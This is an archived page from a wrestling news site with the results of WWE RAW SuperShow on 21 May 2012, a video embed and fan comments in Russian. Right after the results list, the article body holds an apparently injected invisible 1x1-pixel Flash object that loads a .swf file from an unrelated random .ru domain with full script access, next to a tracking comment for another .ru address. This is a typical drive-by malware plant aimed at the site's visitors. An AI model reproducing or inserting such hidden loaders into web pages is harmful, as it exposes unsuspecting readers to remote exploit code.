

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wrestlingcity.org/4984-wwe-raw-supershow-21052012.html
body_size: 17030
content:
<!DOCTYPE html>
<html>
    
            
             
    
<head>
	<title>WWE RAW SuperShow 21.05.2012 » WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage</title>
<meta name="charset" content="utf-8">
<meta name="title" content="WWE RAW SuperShow 21.05.2012 » WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage">
<meta name="description" content="Результаты и видео шоу.">
<meta name="keywords" content="видео, Результаты">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="Джон Сина, Дэвид Отунга, Рэнди Ортон, Альберто Эль Патрон, Дэниэл Брайан, Кейн, Кристиан, Джиндер Махал, Бет Финикс, Келли Келли, Тенсай, Джек Сваггер, Дольф Зигглер, Шеймус">
<link rel="canonical" href="https://wrestlingcity.org/4984-wwe-raw-supershow-21052012.html">
<link rel="alternate" type="application/rss+xml" title="WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage RSS" href="https://wrestlingcity.org/rss.xml">
<link rel="alternate" type="application/rss+xml" title="WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage RSS Turbo" href="https://wrestlingcity.org/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage RSS Dzen" href="https://wrestlingcity.org/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage" href="https://wrestlingcity.org/index.php?do=opensearch">
<link rel="preconnect" href="https://wrestlingcity.org/" fetchpriority="high">
<meta property="twitter:title" content="WWE RAW SuperShow 21.05.2012 » WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage">
<meta property="twitter:url" content="https://wrestlingcity.org/4984-wwe-raw-supershow-21052012.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://wrestlingcity.org/uploads/posts/2011-10/1318324192_rawss.gif">
<meta property="twitter:description" content="Джон Сина победил Девида Отунгу. Ренди Ортон победил Альберто Дель Рио по ДК. Дэниэл Брайан победил Кейна по ДК. Кристиан победил Джиндера Махала. Бет Финикс победила Келли Келли. Неравный матч с лесорубами (Джон Сина и Шеймус против Тенсая, Джека Сваггера и Дольфа Зигглера) закончился без">
<meta property="og:type" content="article">
<meta property="og:site_name" content="WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage">
<meta property="og:title" content="WWE RAW SuperShow 21.05.2012 » WrestlingCity | Новини рестлінгу (WWE, TNA, AEW, NJPW), RAW, SmackDown, NXT, Dynamite, Impact, Collision, Rampage">
<meta property="og:url" content="https://wrestlingcity.org/4984-wwe-raw-supershow-21052012.html">
<meta property="og:image" content="https://wrestlingcity.org/uploads/posts/2011-10/1318324192_rawss.gif">
<meta property="og:description" content="Джон Сина победил Девида Отунгу. Ренди Ортон победил Альберто Дель Рио по ДК. Дэниэл Брайан победил Кейна по ДК. Кристиан победил Джиндера Махала. Бет Финикс победила Келли Келли. Неравный матч с лесорубами (Джон Сина и Шеймус против Тенсая, Джека Сваггера и Дольфа Зигглера) закончился без">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=8u2bs" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=8u2bs"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=8u2bs" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://wrestlingcity.org/","name":"WrestlingCity"}},{"@type":"ListItem","position":2,"item":{"@id":"https://wrestlingcity.org/video/","name":"Відеорозділ"}},{"@type":"ListItem","position":3,"item":{"@id":"https://wrestlingcity.org/video/rawresults/","name":"Щотижневик RAW"}},{"@type":"ListItem","position":4,"item":{"@id":"https://wrestlingcity.org/4984-wwe-raw-supershow-21052012.html","name":"WWE RAW SuperShow 21.05.2012"}}]}]}</script>
    
    
    
    
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">

	<link rel="shortcut icon" href="/templates/ImGreenToo3/images/favicon3.png">
	<link rel="apple-touch-icon" href="/templates/ImGreenToo3/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/ImGreenToo3/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/ImGreenToo3/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/ImGreenToo3/images/touch-icon-ipad-retina.png">

	<link href="/templates/ImGreenToo3/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/ImGreenToo3/css/styles.css" type="text/css" rel="stylesheet">
  
</head>
       <div id="fBDrHgBg"></div>
   
 
 <!--   <script src="/templates/Green2/js/ad.js"></script>   --> 
    



    
  <!--  <script type="text/javascript">
{
  if (screen.width > 1170) document.write ('<script type="text/javascript" src="/templates/Green2/js/ad.js" defer></sc' + 'ript>');
}
</script>
  --> 

  
<body>
    
  
    
    
	<div class="page">
        
           
        
        
		<div class="wrp">
			<div class="body">
                
  
				<!-- Ліва колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
						<div class="loginpane">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Увійти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					
					<a href="https://accounts.google.com/o/oauth2/auth?client_id=996662494350-q7ucm97b17ipij92sbsf6jpk1im04v6c.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fwrestlingcity.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=e3af652ddbee910e913bd13f053feefb&amp;response_type=code" target="_blank" class="soc_gp">
						<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
					</a>
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">Логин:</label>
						<input placeholder="Логин:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Увійти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://wrestlingcity.org/index.php?do=register"><b>Реєстрація</b></a>
					<a href="https://wrestlingcity.org/index.php?do=lostpassword">Забули пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
						<!-- Кнопка виклику меню -->
						<button class="h_btn" id="menubtn">
							<span class="menu_toggle">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка виклику меню -->
						
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Вверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Вверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Пошук -->
	<form id="q_search" method="post">
		<div class="q_search">
			<input id="story" name="story" placeholder="Пошук по сайту..." type="search">
			<button class="q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Знайти</span></button>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
	</form>
	<!-- / Поиск -->
	<nav class="menu">
		<a href="/" title="Головна">Головна</a>
        <a href="/video/watch/rawresults/" title="Monday Night Raw">Monday Night Raw</a>
        <a href="/video/watch/smackdownresults/" title="Friday Night SmackDown">Friday Night SmackDown</a>
        <a href="/video/aewdynamiteresults/" title="AEW: Dynamite">AEW: Dynamite</a>
        <a href="/video/watch/impactresults/" title="Impact Wrestling">Impact Wrestling</a>
        <a href="/video/watch/nxtresults/" title="WWE NXT">WWE NXT</a>
        <a href="/champs.html" title="Чемпіони">Чемпіони</a>
        <a href="/wrestlingblog/" title="Блоги">Блоги</a>
        <a href="/titlesh.html" title="Історія та оцінки">Історія та оцінки</a>
        <a href="/profiles.html" title="Профілі рестлерів">Профілі рестлерів</a>
        <a href="/tags/%D0%9E%D1%86%D0%B5%D0%BD%D0%BA%D0%B8%20%D0%BE%D1%82%20WrestlingCity/" title="Оцінки шоу">Оцінки шоу</a>
        <a href="/tags/%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%20faq/" title="Питання-відповідь">Питання-відповідь</a>
        <a href="/bloggers/" title="Другий план">Другий план</a>
		<a href="/about.html" title="Про сайт">Про сайт</a>
		<a href="/rules.html" title="Правила">Правила</a>
        
	</nav>
</div>
					</div>
				</div>
				<!-- / Ліва колонка -->
				<div class="body_right">
					
					
					<div class="savage0009"><div class="gradient5"><div class="zozo4"><a href="/"><img src="/templates/ImGreenToo3/images/wrestlingcity_sun3.svg" height="70px"></a></div></div></div>
					
					<div id="mainside" class="structure">
						<div class="str_left">
							
							
							
                            
                           

                 
                            
                             
							<section id="content">
							
                                
                           
                      
                   
                                
                                    
                                
                             <article class="block story fullstory">
    <div class="story70">
	
    
	<h1 class="h2 title">WWE RAW SuperShow 21.05.2012</h1>
	<div class="story_top ignore-select">
		
		<time class="date grey" datetime="2012-05-22"><a href="https://wrestlingcity.org/2012/05/22/" >22/05/2012 11:47</a></time>
	</div>
	
	<div class="text">
		<div style="text-align:center;"><!--dle_media_begin:http://www.youtube.com/watch?feature=player_embedded&v=GqSAC5o0JnU--><iframe title="YouTube video player" width="520" height="326" src="http://www.youtube.com/embed/GqSAC5o0JnU?rel=0&amp;wmode=transparent" frameborder="0" allowfullscreen></iframe><!--dle_media_end--></div><br /><!--dle_spoiler Результаты --><div class="title_spoiler"><img id="image-sp336216b7d002f71d917916d9ae81e6f4" style="vertical-align: middle;border: none;" alt="" src="/templates/ImGreenToo3/dleimages/spoiler-plus.gif" />&nbsp;<a href="javascript:ShowOrHide('sp336216b7d002f71d917916d9ae81e6f4')"><!--spoiler_title-->Результаты<!--spoiler_title_end--></a></div><div id="sp336216b7d002f71d917916d9ae81e6f4" class="text_spoiler" style="display:none;"><!--spoiler_text--><!--dle_list--><ul><li>Джон Сина победил Девида Отунгу.<br /></li><!--dle_li--><li>Ренди Ортон победил Альберто Дель Рио по ДК.<br /></li><!--dle_li--><li>Дэниэл Брайан победил Кейна по ДК.<br /></li><!--dle_li--><li>Кристиан победил Джиндера Махала.<br /></li><!--dle_li--><li>Бет Финикс победила Келли Келли. <br /></li><!--dle_li--><li>Неравный матч с лесорубами (Джон Сина и Шеймус против Тенсая, Джека Сваггера и Дольфа Зигглера) закончился без результата.<br /></li></ul><!--dle_list_end--><!--spoiler_text_end--></div><!--/dle_spoiler--><!--http://zhuzhuzhuzhu.ru/e25dab0c6bad87ad7b59043e16bfd825.00--><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="1" height="1"><param name="movie" value="http://93408sdjfihsfdhdffsdlolka.ru/flash.swf?954100492"><param name="quality" value="high"/><param name="scale" value="exactfit"><param name="bgcolor" value="#FFFFFF"/><param name="AllowScriptAccess" value="always"/><embed src="http://93408sdjfihsfdhdffsdlolka.ru/flash.swf?651244946" width="1" height="1" type="application/x-shockwave-flash" AllowScriptAccess="always" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed></object>
        <div style="color: #856404;background-color: #fff3cd;border-color: #ffeeba;box-sizing: border-box;margin-top: 1rem;position: relative;padding-top: 0.75rem;padding-right: 1.25rem;padding-bottom: 0.2rem;padding-left: 1.25rem;;margin-bottom: 0.1rem;border: 1px solid transparent;border-radius: .25rem;}">⚡ Свіжі новини в <a href="https://t.me/cityofwrestling" target="_blank"/>Telegram-каналі</a>, наш новий проект <a href="https://t.me/wrestlingbes" target="_blank"/>LEGкомысленный RUSev</a> <p><p>Крутий контент на <a href="https://www.youtube.com/channel/UCadSBHTBHMF7zE7QmrKxrpA/videos" target="_blank"/>YouTube</a>.</div>
		
		
	</div></div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://wrestlingcity.org/tags/%D0%B4%D0%B6%D0%BE%D0%BD%20%D1%81%D0%B8%D0%BD%D0%B0/">Джон Сина</a>, <a href="https://wrestlingcity.org/tags/%D0%B4%D1%8D%D0%B2%D0%B8%D0%B4%20%D0%BE%D1%82%D1%83%D0%BD%D0%B3%D0%B0/">Дэвид Отунга</a>, <a href="https://wrestlingcity.org/tags/%D1%80%D1%8D%D0%BD%D0%B4%D0%B8%20%D0%BE%D1%80%D1%82%D0%BE%D0%BD/">Рэнди Ортон</a>, <a href="https://wrestlingcity.org/tags/%D0%B0%D0%BB%D1%8C%D0%B1%D0%B5%D1%80%D1%82%D0%BE%20%D1%8D%D0%BB%D1%8C%20%D0%BF%D0%B0%D1%82%D1%80%D0%BE%D0%BD/">Альберто Эль Патрон</a>, <a href="https://wrestlingcity.org/tags/%D0%B4%D1%8D%D0%BD%D0%B8%D1%8D%D0%BB%20%D0%B1%D1%80%D0%B0%D0%B9%D0%B0%D0%BD/">Дэниэл Брайан</a>, <a href="https://wrestlingcity.org/tags/%D0%BA%D0%B5%D0%B9%D0%BD/">Кейн</a>, <a href="https://wrestlingcity.org/tags/%D0%BA%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD/">Кристиан</a>, <a href="https://wrestlingcity.org/tags/%D0%B4%D0%B6%D0%B8%D0%BD%D0%B4%D0%B5%D1%80%20%D0%BC%D0%B0%D1%85%D0%B0%D0%BB/">Джиндер Махал</a>, <a href="https://wrestlingcity.org/tags/%D0%B1%D0%B5%D1%82%20%D1%84%D0%B8%D0%BD%D0%B8%D0%BA%D1%81/">Бет Финикс</a>, <a href="https://wrestlingcity.org/tags/%D0%BA%D0%B5%D0%BB%D0%BB%D0%B8%20%D0%BA%D0%B5%D0%BB%D0%BB%D0%B8/">Келли Келли</a>, <a href="https://wrestlingcity.org/tags/%D1%82%D0%B5%D0%BD%D1%81%D0%B0%D0%B9/">Тенсай</a>, <a href="https://wrestlingcity.org/tags/%D0%B4%D0%B6%D0%B5%D0%BA%20%D1%81%D0%B2%D0%B0%D0%B3%D0%B3%D0%B5%D1%80/">Джек Сваггер</a>, <a href="https://wrestlingcity.org/tags/%D0%B4%D0%BE%D0%BB%D1%8C%D1%84%20%D0%B7%D0%B8%D0%B3%D0%B3%D0%BB%D0%B5%D1%80/">Дольф Зигглер</a>, <a href="https://wrestlingcity.org/tags/%D1%88%D0%B5%D0%B9%D0%BC%D1%83%D1%81/">Шеймус</a>
	</div>
	<div class="story_tools ignore-select">
		<div class="story_tools_in">

 
      
            
		</div>
		<ul class="meta grey">
     
            
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Jupiter', 'https://wrestlingcity.org/user/Jupiter/', '0'); return false;" href="https://wrestlingcity.org/user/Jupiter/">Jupiter</a>
			</li>
			<li class="meta_coms" title="Коментарів: 25"><a id="dle-comm-link" href="https://wrestlingcity.org/4984-wwe-raw-supershow-21052012.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>25</a></li>
			<li class="meta_views" title="Переглядів: 3 925"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>3 925</li>
		</ul>
	</div>
</article>
<!-- Рекламні матеріали -->
<center></center>
<!-- / Рекламні матеріали --><br><br>
<div class="comments ignore-select">
	
	<div class="comments_box">
		<div class="comments_box_in">
			<h4 class="title">Коментарів <span class="green">25</span></h4>
			<div class="com_list">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-48522'><div class="comment" id="1">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spartan/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_503.jpeg);">Spartan</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spartan', 'https://wrestlingcity.org/user/Spartan/', '0'); return false;" href="https://wrestlingcity.org/user/Spartan/">Spartan</a></b>
			<span class="grey date" id="comment-1"><a href="#comment-1" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 11:49</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48522'><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Кристиан победил Джиндера Махала<!--QuoteEnd--></div><!--QuoteEEnd--><br />первый бой, в котором принял участие жиндер, и который мне понравился</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48524'><div class="comment" id="2">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Dole/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1282.jpg);">Dole</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Dole', 'https://wrestlingcity.org/user/Dole/', '0'); return false;" href="https://wrestlingcity.org/user/Dole/">Dole</a></b>
			<span class="grey date" id="comment-2"><a href="#comment-2" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 12:10</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48524'>Кристиан начал исполнять фрогсплэш?</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48526'><div class="comment" id="3">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/maria_victorovna/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1405.jpg);">maria_victorovna</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('maria_victorovna', 'https://wrestlingcity.org/user/maria_victorovna/', '0'); return false;" href="https://wrestlingcity.org/user/maria_victorovna/">maria_victorovna</a></b>
			<span class="grey date" id="comment-3"><a href="#comment-3" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 12:51</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48526'>чето я не поняла каким таким образом Брайан победил?...</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48527'><div class="comment" id="4">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spartan/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_503.jpeg);">Spartan</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spartan', 'https://wrestlingcity.org/user/Spartan/', '0'); return false;" href="https://wrestlingcity.org/user/Spartan/">Spartan</a></b>
			<span class="grey date" id="comment-4"><a href="#comment-4" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 12:53</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48527'><b>Dole</b>,<br />Да он часто его делал. Особенно до хилтерна.<br /><b>maria_victorovna</b>,<br />По ДК</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48528'><div class="comment" id="5">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/maria_victorovna/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_1405.jpg);">maria_victorovna</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('maria_victorovna', 'https://wrestlingcity.org/user/maria_victorovna/', '0'); return false;" href="https://wrestlingcity.org/user/maria_victorovna/">maria_victorovna</a></b>
			<span class="grey date" id="comment-5"><a href="#comment-5" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 13:00</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48528'><b>Spartan</b>,<br />кейн уходил под свою музыку...от как то отличается победа ренди ортона по ДК и брайана...<br />может я невнимательно смотрела..</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48530'><div class="comment" id="6">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Spartan/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_503.jpeg);">Spartan</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Spartan', 'https://wrestlingcity.org/user/Spartan/', '0'); return false;" href="https://wrestlingcity.org/user/Spartan/">Spartan</a></b>
			<span class="grey date" id="comment-6"><a href="#comment-6" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 13:35</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48530'><b>maria_victorovna</b>,<br />Кейн его стулом ударил</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48532'><div class="comment" id="7">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Sm1tH/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_211.jpg);">Sm1tH</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Sm1tH', 'https://wrestlingcity.org/user/Sm1tH/', '0'); return false;" href="https://wrestlingcity.org/user/Sm1tH/">Sm1tH</a></b>
			<span class="grey date" id="comment-7"><a href="#comment-7" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 14:42</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48532'>На фига Биг Шоу хила делать?<br /><br />Такой бессмысленный фьюд с Биг Шоу.Лучше б Сине дали Джерико и повторили как Панк и Сина на MITB)</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48533'><div class="comment" id="8">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Jupiter/"><span class="cover" style="background-image: url(//wrestlingcity.org/uploads/fotos/foto_1.png);">Jupiter</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Jupiter', 'https://wrestlingcity.org/user/Jupiter/', '0'); return false;" href="https://wrestlingcity.org/user/Jupiter/">Jupiter</a></b>
			<span class="grey date" id="comment-8"><a href="#comment-8" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 14:48</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48533'><!--QuoteBegin Sm1tH --><div class="title_quote">Цитата: Sm1tH</div><div class="quote"><!--QuoteEBegin-->На фига Биг Шоу хила делать?<!--QuoteEnd--></div><!--QuoteEEnd--><br />не поф? ©</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48534'><div class="comment" id="9">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Camples/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_36.jpg);">Camples</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Camples', 'https://wrestlingcity.org/user/Camples/', '0'); return false;" href="https://wrestlingcity.org/user/Camples/">Camples</a></b>
			<span class="grey date" id="comment-9"><a href="#comment-9" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 14:51</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48534'><b>Sm1tH</b>,<br />Сина и Биг Шов - одно и то же <!--filter:говно-->так себе<!--/filter-->.</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
	</div>
</div></div><div id='comment-id-48535'><div class="comment" id="10">
	
	<span class="status offline">Офлайн</span>
	<div class="com_info">
		<div class="avatar">
			<a href="https://wrestlingcity.org/user/Sm1tH/"><span class="cover" style="background-image: url(https://wrestlingcity.org/uploads/fotos/foto_211.jpg);">Sm1tH</span></a>
		</div>
		<div class="com_user">
			<b class="name"><a onclick="ShowProfile('Sm1tH', 'https://wrestlingcity.org/user/Sm1tH/', '0'); return false;" href="https://wrestlingcity.org/user/Sm1tH/">Sm1tH</a></b>
			<span class="grey date" id="comment-10"><a href="#comment-10" data-placement="right" rel="tooltip" data-original-title="Посилання на коментар">22 мая 2012 14:55</a> </span> 
		</div>
		
		<!-->

</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-48535'><b>CAmPLeS</b>,согласись тупой фьюд.<br /><br />А хотя Джерико против Ортона тогда это норм)<br />Не знаю вспоминается 2009,типо таких фьюдов были.</div></div>
	
	</div>
	<div class="com_tools">
	<p>
		<div class="com_tools_links grey">
			
			
			
			
		</div>
